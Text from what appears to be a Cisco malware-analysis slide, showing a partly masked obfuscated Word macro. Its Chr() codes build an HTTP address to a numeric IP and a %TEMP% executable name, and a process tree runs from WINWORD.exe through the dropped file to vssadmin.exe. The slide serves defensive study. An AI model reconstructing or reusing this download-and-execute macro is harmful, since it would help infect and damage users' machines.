 How Obfuscated Original Macro Looks Like
xwrr5e2ngn3ofo65cnfwctqt7rvvyxzu0gbdg47u8h3zgt9hcb Chr(104) & Chr(116) & Chr(116) & Chr(1xx) & Chr(x8) & Ch
r(4x) & Chr(47) & Chr(49) & Chr(48) & Chr(57) & Chr(46) & Chr(xx) & Chr(xx) & Chr(xx) & Chr(4x) & Chr(49) & Chr(xx)
& Chr(xx) & Chr(46) & Chr(xx) & Chr(57) & Chr(xx) & Chr(9x) & Chr(x) & Chr(xx) & Chr(110) & Chr(103), Environ(Chr(1x
x) & Chr(1xx) & Chr(1xx) & Chr(112)) & Chr(92) & Chr(74) & Chr(75) & Chr(87) & Chr(84) & Chr(89) & Chr(65) & Chr(6
8) & Chr(88) & Chr(74) & Chr(85) & Chr(77) & Chr(46) & Chr(101) & Chr(xx0) & Chr(xx1)
➢ WINWORD.exe
➢ JKWTYADXJUM.exe
➢ JKWTYADXJUM.exe
➢ explorer.exe
➢ vssadmin.exe
➢ iexplorer.exe
Fig 1 – Injected process
© 2019 Cisco and/or its affiliates. All rights reserved. Cisco Public 15